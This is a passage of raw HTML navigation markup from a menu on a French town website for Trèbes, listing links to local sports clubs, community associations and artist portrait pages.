ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aikido/aikido/"><span class="ubermenu-target-title ubermenu-target-text">Aïkido</span></a></li><li id="menu-item-51012" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-51012 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/aviron-carcassonne/"><span class="ubermenu-target-title ubermenu-target-text">Aviron</span></a></li><li id="menu-item-41589" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41589 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/badminton/badminton-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Badminton</span></a></li><li id="menu-item-41617" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41617 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/chasse/acca-la-chasse/"><span class="ubermenu-target-title ubermenu-target-text">Chasse</span></a></li><li id="menu-item-41616" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41616 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-equestre/centre-equestre-equi-passion/"><span class="ubermenu-target-title ubermenu-target-text">Centre Equestre</span></a></li><li id="menu-item-56847" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-56847 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/correr-per-tresbes/"><span class="ubermenu-target-title ubermenu-target-text">Course à pied</span></a></li><li id="menu-item-41490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/cyclotourisme/cyclotourisme/"><span class="ubermenu-target-title ubermenu-target-text">Cyclotourisme</span></a></li><li id="menu-item-41595" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41595 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/football-tfc/football-tfc/"><span class="ubermenu-target-title ubermenu-target-text">Foot TFC</span></a></li></ul></li><li id="menu-item-41466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41466 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41466 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41597" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41597 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handball/hand-fj-trebes-badens/"><span class="ubermenu-target-title ubermenu-target-text">Handball</span></a></li><li id="menu-item-41461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/handic-adapte-audois/"><span class="ubermenu-target-title ubermenu-target-text">Handic Sports Adaptés</span></a></li><li id="menu-item-41596" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41596 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jeu-lyonnais/jeu-lyonnais/"><span class="ubermenu-target-title ubermenu-target-text">Jeu Lyonnais</span></a></li><li id="menu-item-41830" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41830 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/budo-club-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Judo &#8211; jiu-jitsu</span></a></li><li id="menu-item-41610" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41610 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/karate/cathare-arts-martiaux/"><span class="ubermenu-target-title ubermenu-target-text">Karaté / Krav Maga</span></a></li><li id="menu-item-41612" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41612 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/modelisme/modelisme/"><span class="ubermenu-target-title ubermenu-target-text">Modélisme</span></a></li><li id="menu-item-46534" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46534 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-de-peche/societe-de-peche/"><span class="ubermenu-target-title ubermenu-target-text">Pêche</span></a></li><li id="menu-item-41592" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41592 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/petanque/petite-boule-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Pétanque</span></a></li><li id="menu-item-41487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/plongee/plongee-les-carangues/"><span class="ubermenu-target-title ubermenu-target-text">Plongée</span></a></li><li id="menu-item-41615" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41615 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rode-aires/les-rodeaires-trebeens/"><span class="ubermenu-target-title ubermenu-target-text">Randonnée</span></a></li></ul></li><li id="menu-item-41626" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41626 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Sports</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41626 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41586" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41586 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/rugby/rugby-union-sportive-trebeenne/"><span class="ubermenu-target-title ubermenu-target-text">Rugby UST</span></a></li><li id="menu-item-41601" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41601 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/savate-boxe-francaise/savate-boxe-francaise/"><span class="ubermenu-target-title ubermenu-target-text">Savate Boxe Française</span></a></li><li id="menu-item-41587" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41587 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/sports-canins/sports-canins/"><span class="ubermenu-target-title ubermenu-target-text">Sports Canins</span></a></li><li id="menu-item-41591" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41591 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis/tennis-club-trebeen/"><span class="ubermenu-target-title ubermenu-target-text">Tennis</span></a></li><li id="menu-item-41834" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41834 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tennis-de-table/tennis-de-table/"><span class="ubermenu-target-title ubermenu-target-text">Tennis de Table</span></a></li><li id="menu-item-41468" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41468 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trail-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Trail</span></a></li><li id="menu-item-57088" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57088 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/loccitane-twirling/"><span class="ubermenu-target-title ubermenu-target-text">Twirling &#8211; bâton</span></a></li><li id="menu-item-41604" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41604 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-tout-terrain/trebes-tout-terrain/"><span class="ubermenu-target-title ubermenu-target-text">VTT</span></a></li><li id="menu-item-42893" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42893 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/centre-de-yoga-iyengar/"><span class="ubermenu-target-title ubermenu-target-text">Yoga Iyengar</span></a></li><li id="menu-item-62308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-62308 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/zumba-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Zumba Gym</span></a></li></ul></li><li id="menu-item-41457" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41457 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41457 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41489" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41489 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/accent-et-soleil/accent-et-soleil/"><span class="ubermenu-target-title ubermenu-target-text">Accents et Soleil</span></a></li><li id="menu-item-41605" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41605 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/anciens-combattants/anciens-combattants-acpg-actm/"><span class="ubermenu-target-title ubermenu-target-text">Anciens Combattants</span></a></li><li id="menu-item-41603" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41603 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pieds-noirs/amicale-des-pieds-noirs/"><span class="ubermenu-target-title ubermenu-target-text">Amicale Pieds Noirs</span></a></li><li id="menu-item-41594" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41594 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-des-pompiers/amicale-des-pompiers/"><span class="ubermenu-target-title ubermenu-target-text">Amicale des Pompiers</span></a></li><li id="menu-item-41606" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41606 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/art-en-decouverte/art-en-decouverte/"><span class="ubermenu-target-title ubermenu-target-text">Art en Découverte</span></a></li><li id="menu-item-41618" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41618 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/tac/trebes-artisans-commercants/"><span class="ubermenu-target-title ubermenu-target-text">Artisans Commerçants</span></a></li><li id="menu-item-41458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/asso-parents-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Asso Parents Trèbes</span></a></li><li id="menu-item-43335" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43335 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/jen-et-elo-les-audachieuses/"><span class="ubermenu-target-title ubermenu-target-text">Les Audachieuses</span></a></li><li id="menu-item-41469" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41469 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/les-bouchons-damour/"><span class="ubermenu-target-title ubermenu-target-text">Bouchons d&rsquo;Amour</span></a></li><li id="menu-item-41609" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41609 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/compagnie-clair-obscur/compagnie-clair-obscur/"><span class="ubermenu-target-title ubermenu-target-text">Cie Clair Obscur</span></a></li><li id="menu-item-41614" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41614 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/confrerie-des-capucins/confrerie-des-capucins/"><span class="ubermenu-target-title ubermenu-target-text">Confrérie des Capucins</span></a></li></ul></li><li id="menu-item-41598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-41598 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-41598 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-41602" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41602 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/club-des-20/le-club-des-vins/"><span class="ubermenu-target-title ubermenu-target-text">Club des 20</span></a></li><li id="menu-item-55746" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-55746 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-stop-linky-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Comité Stop Linky</span></a></li><li id="menu-item-41593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-41593 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/amicale-donneurs-de-sang/amicale-des-donneurs-de-sang/"><span class="ubermenu-target-title ubermenu-target-text">Donneurs de Sang</span></a></li><li id="menu-item-61752" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61752 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/enfants-du-monde-solidarite/"><span class="ubermenu-target-title ubermenu-target-text">Enfants du Monde</span></a></li><li id="menu-item-61753" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61753 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/societe-detudes-historiques/"><span class="ubermenu-target-title ubermenu-target-text">Etudes Historiques</span></a></li><li id="menu-item-61754" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61754 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/comite-de-jumelage-trebeselsa/"><span class="ubermenu-target-title ubermenu-target-text">Jumelage Helsa</span></a></li><li id="menu-item-61756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/trebes-entraide/trebes-entraide/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Entraide</span></a></li><li id="menu-item-61757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/les-associations/divers/trebes-matous/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes Matous</span></a></li></ul></li></ul></li><li id="menu-item-61758" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61758 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Portraits</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61758 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-61764" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61764 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Art</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61764 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61759" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61759 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/andre-bonnery/"><span class="ubermenu-target-title ubermenu-target-text">André Bonnery</span></a></li><li id="menu-item-61760" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61760 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/michel-ceccon/"><span class="ubermenu-target-title ubermenu-target-text">Michel Ceccon</span></a></li><li id="menu-item-61761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/kathleen-et-david-burlimi/"><span class="ubermenu-target-title ubermenu-target-text">K et D Burlimi</span></a></li><li id="menu-item-61763" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61763 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/dino-piccolo/"><span class="ubermenu-target-title ubermenu-target-text">D. Piccolo</span></a></li><li id="menu-item-61765" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61765 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/frederique-sauvignon/frederique-sauvignon-nous-ouvre-son-atelier-au-centre-de-soi/"><span class="ubermenu-target-title ubermenu-target-text">Frédérique Sauvignon</span></a></li><li id="menu-item-61767" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61767 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/henri-tresserres/"><span class="ubermenu-target-title ubermenu-target-text">Henti Tresserres</span></a></li></ul></li><li id="menu-item-61768" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-61768 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Artistes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61768 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61770" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61770 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/claude-egea/claude-egea/"><span class="ubermenu-target-title ubermenu-target-text">Claude Egéa</span></a></li><li id="menu-item-61771" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61771 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/jean-fabre/"><span class="ubermenu-target-title ubermenu-target-text">Jean Fabre</span></a></li><li id="menu-item-61772" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61772 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/thierry-garcia/thierry-garcia/"><span class="ubermenu-target-title ubermenu-target-text">Thierry Garcia</span></a></li><li id="menu-item-61782" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61782 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-imbert-co-realisateur-dun-film-danimation-nomme-aux-cesars/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Imbert</span></a></li><li id="menu-item-61773" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61773 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/mo-jackson/"><span class="ubermenu-target-title ubermenu-target-text">Mo Jackson</span></a></li><li id="menu-item-61774" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61774 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/hugo-miquel-perennise-la-passion-musicale-familiale/"><span class="ubermenu-target-title ubermenu-target-text">Hugo Miquel</span></a></li><li id="menu-item-61777" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61777 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/jo-moutou/"><span class="ubermenu-target-title ubermenu-target-text">Jo Moutou</span></a></li><li id="menu-item-61781" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61781 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/philippe-munck-un-voyage-de-mots-de-notes-et-de-sensibilite/"><span 